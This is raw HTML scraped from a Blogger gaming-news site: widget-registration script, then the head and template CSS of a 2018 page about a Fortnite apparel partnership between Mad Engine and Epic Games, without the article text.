_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4-Qt5bsoWVbAjOE84WZR2a9rVZeQ:1768357493327', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html
body_size: 45359
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/3766418958777057244/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html' property='og:url'/>
<meta content='Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/w1200-h630-p-k-no-nu/1.jpeg' property='og:image'/>
<title>
Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/07/mad-engine-llc-and-epic-games-partner.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq7B0rgyRjpXJAYzrq8j1nioVDCT8l92X3-Zvd5eTTn0dL2mhSnw2Sls91wA9pabQSJFtWf9MtFNuX4NrgyHS2wUUkuqbmKslYpxDSvpQyIS2uR58UXFqQe8x8iBZ10Gz_yuRdhKKqug/s400/1.jpeg' name='twitter:image'/>
<meta content='Mad Engine LLC And Epic Games Partner To Launch Fortnite Apparel' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
